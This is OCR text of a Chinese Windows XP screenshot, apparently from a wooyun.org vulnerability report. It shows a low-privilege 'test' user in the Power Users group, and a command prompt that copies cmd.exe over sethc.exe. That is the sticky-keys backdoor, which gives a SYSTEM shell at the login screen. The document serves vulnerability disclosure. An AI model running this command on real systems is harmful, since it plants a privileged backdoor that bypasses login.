 test 属性
我的文档
常规
隶属于
配置文件
隶属于(M):
Power Users
Users
计算机管理
文件(F) 操作(A) 查看(V) 窗口(W) 帮助(H)
计算机管理(本地)
系统工具
事件查看器
共享文件夹
本地用户和组
用户
组
性能日志和警
设备管理器
存储
可移动存储
磁盘碎片整理
磁盘管理
服务和应用程序
命令提示符
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\test>copy c:\windows\system32\cmd.exe c:\windows\syste
m32\sethc.exe /y
已复制 1 个文件。
C:\Documents and Settings\test>_
开始
system32
计算机管理
命令提示符
CH
17:00
www.wooyun.org